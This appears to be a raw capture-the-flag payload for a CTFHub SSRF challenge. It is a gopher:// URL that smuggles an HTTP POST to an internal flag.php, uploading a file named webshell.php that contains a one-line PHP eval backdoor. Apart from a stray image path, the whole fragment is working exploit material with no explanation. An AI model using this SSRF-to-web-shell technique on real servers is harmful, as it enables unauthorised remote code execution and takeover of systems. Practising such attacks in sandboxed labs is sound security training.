 gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1981268468656593828887557243
Content-Length: 267
Origin: http://challenge-e30cb7b2b3ee89ec.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-e30cb7b2b3ee89ec.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1

-----------------------------1981268468656593828887557243
Content-Disposition: form-data; name="file"; filename="webshell.php"
Content-Type: application/octet-stream

<?php
@eval($_POST[hacker]);
?>
-----------------------------1981268468656593828887557243--